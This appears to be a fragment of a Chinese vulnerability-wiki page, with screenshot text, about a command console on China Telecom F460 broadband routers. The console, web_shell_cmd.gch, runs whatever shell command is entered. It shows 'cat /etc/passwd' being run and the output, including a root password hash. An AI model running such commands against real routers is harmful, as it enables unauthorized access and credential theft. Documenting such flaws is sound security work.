 Web端的控制台
控制台也是常见的漏洞点，与命令拼接类似
例如：https://www.yuque.com/peiqiwiki/peiqi-poc-wiki/lligdl
后台命令控制台过滤不足或调试页面
出现漏洞的文件为 web_shell_cmd.gch
PeiQi文库
天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command:
Submit
PeiQi文库
直接输入命令就可以执行 cat /etc/passwd
天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
PeiQi文库